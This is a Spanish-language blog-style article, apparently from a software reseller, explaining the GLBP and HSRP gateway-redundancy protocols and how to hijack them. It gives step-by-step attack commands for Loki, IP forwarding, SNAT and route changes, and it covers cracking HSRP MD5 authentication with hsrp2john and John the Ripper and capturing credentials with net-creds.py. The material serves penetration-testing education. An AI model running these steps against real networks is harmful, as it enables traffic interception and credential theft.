Descripción general del secuestro de FHRP

Información sobre el FHRP

FHRP está diseñado para brindar robustez a la red mediante la fusión de múltiples enrutadores en una sola unidad virtual, lo que mejora la distribución de la carga y la tolerancia a fallas. Cisco Systems introdujo protocolos importantes en esta suite, como GLBP y HSRP.

Perspectivas del protocolo GLBP

La creación de Cisco, GLBP, funciona en la pila TCP/IP y utiliza UDP en el puerto 3222 para la comunicación. Los enrutadores de un grupo GLBP intercambian paquetes de «hola» a intervalos de 3 segundos. Si un enrutador no envía estos paquetes durante 10 segundos, se supone que está fuera de línea. Sin embargo, estos temporizadores no son fijos y se pueden modificar.

Operaciones y distribución de carga de GLBP

GLBP se destaca por permitir la distribución de carga entre enrutadores mediante una única IP virtual acoplada a múltiples direcciones MAC virtuales. En un grupo GLBP, cada enrutador participa en el reenvío de paquetes. A diferencia de HSRP/VRRP, GLBP ofrece un verdadero equilibrio de carga a través de varios mecanismos:

- Equilibrio de carga dependiente del host: mantiene una asignación de dirección MAC AVF consistente a un host, esencial para configuraciones NAT estables.

- Equilibrio de carga round-robin: el enfoque predeterminado, que alterna la asignación de direcciones MAC de AVF entre los hosts solicitantes.

- Equilibrio de carga round-robin ponderado: distribuye la carga en función de métricas de «Peso» predefinidas.

Componentes y terminologías clave en GLBP

- AVG (Active Virtual Gateway): el enrutador principal, responsable de asignar direcciones MAC a los enrutadores pares.

- AVF (Active Virtual Forwarder): un enrutador designado para administrar el tráfico de red.

- Prioridad GLBP: una métrica que determina el promedio, comenzando con un valor predeterminado de 100 y variando entre 1 y 255.

- Peso GLBP: refleja la carga actual en un enrutador, ajustable manualmente o mediante seguimiento de objetos.

- Dirección IP virtual GLBP: sirve como puerta de enlace predeterminada de la red para todos los dispositivos conectados.

Para las interacciones, GLBP emplea la dirección de multidifusión reservada 224.0.0.102 y el puerto UDP 3222. Los enrutadores transmiten paquetes de «hola» en intervalos de 3 segundos y se consideran no operativos si se pierde un paquete durante un período de 10 segundos.

Una solución de monitoreo de infraestructura extensible a nivel empresarial con funciones que ahorran tiempo y son fáciles de usar.

Conocer …

Mecanismo de ataque GLBP

Un atacante puede convertirse en el enrutador principal enviando un paquete GLBP con el valor de prioridad más alto (255). Esto puede dar lugar a ataques DoS o MITM, lo que permite la intercepción o redirección del tráfico.

Ejecutando un ataque GLBP con Loki

Loki puede realizar un ataque GLBP inyectando un paquete con prioridad y peso establecidos en 255. Los pasos previos al ataque implican la recopilación de información como la dirección IP virtual, la presencia de autenticación y los valores de prioridad del enrutador utilizando herramientas como Wireshark.

Pasos de ataque:

- Cambie al modo promiscuo y habilite el reenvío de IP.

- Identifique el enrutador de destino y recupere su IP.

- Generar un ARP gratuito.

- Inyectar un paquete GLBP malicioso, haciéndose pasar por AVG.

- Asigna una dirección IP secundaria a la interfaz de red del atacante, reflejando la IP virtual GLBP.

- Implemente SNAT para una visibilidad completa del tráfico.

- Ajuste el enrutamiento para garantizar el acceso continuo a Internet a través del enrutador AVG original.

Al seguir estos pasos, el atacante se posiciona como un «hombre en el medio», capaz de interceptar y analizar el tráfico de la red, incluidos datos no cifrados o confidenciales.

A modo de demostración, aquí están los fragmentos de comando necesarios:

# Enable promiscuous mode and IP forwarding

sudo ip link set eth0 promisc on

sudo sysctl -w net.ipv4.ip_forward=1

# Configure secondary IP and SNAT

sudo ifconfig eth0:1 10.10.100.254 netmask 255.255.255.0

sudo iptables -t nat -A POSTROUTING -o eth0 -j MASQUERADE

# Adjust routing

sudo route del default

sudo route add -net 0.0.0.0 netmask 0.0.0.0 gw 10.10.100.100

El monitoreo y la interceptación del tráfico se pueden realizar utilizando net-creds.py o herramientas similares para capturar y analizar datos que fluyen a través de la red comprometida.

Explicación pasiva del secuestro de HSRP con detalles del comando



Descripción general de HSRP (protocolo de redundancia/enrutador de reserva activa)

HSRP es un protocolo propietario de Cisco diseñado para la redundancia de la puerta de enlace de red. Permite la configuración de varios enrutadores físicos en una única unidad lógica con una dirección IP compartida. Esta unidad lógica es administrada por un enrutador principal responsable de dirigir el tráfico. A diferencia de GLBP, que utiliza métricas como la prioridad y el peso para equilibrar la carga, HSRP se basa en un único enrutador activo para la gestión del tráfico.

Funciones y terminología en HSRP

- Enrutador activo HSRP : el dispositivo que actúa como puerta de enlace y administra el flujo de tráfico.

- Enrutador de reserva HSRP : un enrutador de respaldo, listo para reemplazar al enrutador activo si falla.

- Grupo HSRP : un conjunto de enrutadores que colaboran para formar un único enrutador virtual resistente.

- Dirección MAC HSRP : una dirección MAC virtual asignada al enrutador lógico en la configuración HSRP.

- Dirección IP virtual HSRP : la dirección IP virtual del grupo HSRP, que actúa como puerta de enlace predeterminada para los dispositivos conectados.

Escanee los rincones de sus aplicaciones que otras herramientas pasan por alto con nuestro exclusivo enfoque de escaneo dinámico + interactivo (DAST + IAST).

Conocer …

Versiones de HSRP

HSRP se presenta en dos versiones, HSRPv1 y HSRPv2, que difieren principalmente en la capacidad de grupo, el uso de IP de multidifusión y la estructura de dirección MAC virtual. El protocolo utiliza direcciones IP de multidifusión específicas para el intercambio de información de servicio, y se envían paquetes de saludo cada 3 segundos. Se presume que un enrutador está inactivo si no se recibe ningún paquete en un intervalo de 10 segundos.

Mecanismo de ataque HSRP

Los ataques HSRP implican asumir por la fuerza el rol del enrutador activo mediante la inyección de un valor de prioridad máxima. Esto puede dar lugar a un ataque de intermediario (MITM). Los pasos previos al ataque esenciales incluyen la recopilación de datos sobre la configuración HSRP, que se puede realizar mediante Wireshark para el análisis del tráfico.

Pasos para eludir la autenticación HSRP

- Guarde el tráfico de red que contiene datos HSRP como un archivo .pcap.

# tcpdump -w hsrp_traffic.pcap

2. Extraiga los hashes MD5 del archivo .pcap utilizando hsrp2john.py.

# python2 hsrp2john.py hsrp_traffic.pcap > hsrp_hashes

3. Descifra los hashes MD5 usando John the Ripper.

# john --wordlist=mywordlist.txt hsrp_hashes

Ejecutando la inyección HSRP con Loki

- Ejecute Loki para identificar anuncios HSRP.

- Establezca la interfaz de red en modo promiscuo y habilite el reenvío de IP.

# sudo ip link set eth0 promisc on

# sudo sysctl -w net.ipv4.ip_forward=1

3. Utilice Loki para apuntar al enrutador específico, ingresar la contraseña HSRP descifrada y realizar las configuraciones necesarias para hacerse pasar por el enrutador activo.

4. Después de obtener el rol de enrutador activo, configure su interfaz de red y sus tablas IP para interceptar el tráfico legítimo.

# sudo ifconfig eth0:1 10.10.100.254 netmask 255.255.255.0

# sudo iptables -t nat -A POSTROUTING -o eth0 -j MASQUERADE

5. Modificar la tabla de enrutamiento para enrutar el tráfico a través del enrutador activo anterior.

# sudo route del default

# sudo route add -net 0.0.0.0 netmask 0.0.0.0 gw 10.10.100.100

6. Utilice net-creds.py o una utilidad similar para capturar credenciales del tráfico interceptado.

# sudo python2 net-creds.py -i eth0

Conclusiones

La ejecución de estos pasos coloca al atacante en una posición para interceptar y manipular el tráfico, de manera similar al procedimiento para el secuestro de GLBP. Esto resalta la vulnerabilidad de los protocolos de redundancia como HSRP y la necesidad de contar con medidas de seguridad sólidas.

NORTH NETWORKS es Distribuidor Oficial y brinda licencias nuevas, renovaciones y servicios profesionales de las herramientas mas importantes.

Pongase en contacto y le ayudaremos a analizar sus necesidades para poder brindarle la herramienta que mejor se ajuste a sus requerimientos.

Si te ha gustado, ¡compártelo con tus amigos!